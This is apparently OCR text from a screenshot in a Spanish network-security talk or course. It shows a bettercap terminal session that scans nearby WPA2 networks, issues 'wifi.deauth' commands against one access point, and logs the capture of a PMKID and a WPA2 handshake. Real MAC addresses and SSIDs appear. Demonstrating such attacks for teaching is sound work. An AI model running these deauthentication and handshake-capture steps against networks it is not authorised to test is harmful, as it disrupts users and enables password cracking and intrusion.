 la seguridad en las redes
Academy
bettercap /home/qemm 166x25
-58 dBm 54:a0:50:cc:ea:82 eligeme WPA2 (CCMP, PSK) 1.0 6 21:17:20
-72 dBm cc:d4:a1:e1:7b:78 MOVISTAR_7B77 WPA2 (CCMP, PSK) 2.0 6 4.8 kB 21:17:20
e4:ab:89:2b:24:bb MOVISTAR_24BA WPA2 (CCMP, PSK) 2.0 6 3.0 kB 21:17:20
jitsi.org
d8:32:14:b1:3a:d1 nova01 WPA2 (CCMP, PSK) 6 95 B 21:17:19
wlxc46e1f184586 (ch. 6) / ↑ 0 B / ↓ 464 kB / 1539 pkts
wlxc46e1f184586 » wifis[21:17:27] [wifi.client.probe] station 80:35:c1:39:5d:af (Xiaomi Communications Co Ltd) is probing for SSID MOVISTAR_
wlxc46e1f184586 » wifis[21:17:27] [wifi.client.probe] station 80:35:c1:39:5d:af (Xiaomi Communications Co Ltd) is probing for SSID MOVISTAR_
wlxc46e1f184586 » wifis[21:17:27] [wifi.client.probe] station 80:35:c1:39:5d:af (Xiaomi Communications Co Ltd) is probing for SSID MOVISTAR_
wlxc46e1f184586 » wifis[21:17:27] [wifi.client.probe] station 80:35:c1:39:5d:af (Xiaomi Communications Co Ltd) is probing for SSID MOVISTAR_
wlxc46e1f184586 » wifis[21:17:27] [wifi.client.probe] station 80:35:c1:39:5d:af (Xiaomi Communications Co Ltd) is probing for SSID MOVISTAR_
wlxc46e1f184586 » wifi.a[21:17:30] [wifi.client.probe] station b2:56:cf:54:bb:cc is probing for SSID FRANKILE (-83 dBm)
wlxc46e1f184586 » wifi.de[21:17:31] [wifi.client.new] new station 6c:ab:31:19:d9:64 (Apple, Inc.) detected for eligeme (54:a0:50:cc:ea:8
wlxc46e1f184586 » wifi.deauth 54:a0:50:cc:ea:82
wlxc46e1f184586 » [21:17:36] [sys.log] [inf] wifi deauthing client 6c:ab:31:19:d9:64 (Apple, Inc.) from AP eligeme (channel:6 encryption:
wlxc46e1f184586 » [21:17:40] [wifi.client.probe] station 6c:ab:31:19:d9:64 (Apple, Inc.) is probing for SSID eligeme (-46 dBm)
wlxc46e1f184586 » [21:17:40] [wifi.client.probe] station 6c:ab:31:19:d9:64 (Apple, Inc.) is probing for SSID eligeme (-49 dBm)
wlxc46e1f184586 » [21:17:40] [wifi.client.handshake] captured 6c:ab:31:19:d9:64 -> eligeme (54:a0:50:cc:ea:82) RSN PMKID to /root/bettercap-
wlxc46e1f184586 » [21:17:40] [wifi.client.handshake] captured 6c:ab:31:19:d9:64 -> eligeme (54:a0:50:cc:ea:82) WPA2 handshake to /root/bette
p
wlxc46e1f184586 » wifi.deauth 54:a0:50:cc:ea:82
wlxc46e1f184586 » [21:17:49] [sys.log] [inf] wifi deauthing client 6c:ab:31:19:d9:64 (Apple, Inc.) from AP eligeme (channel:6 encryption:WPA
wlxc46e1f184586 »
fish /home/qemm 166x20
Resp. Raipso
2020
C1B3R
WALL
Raipson
Security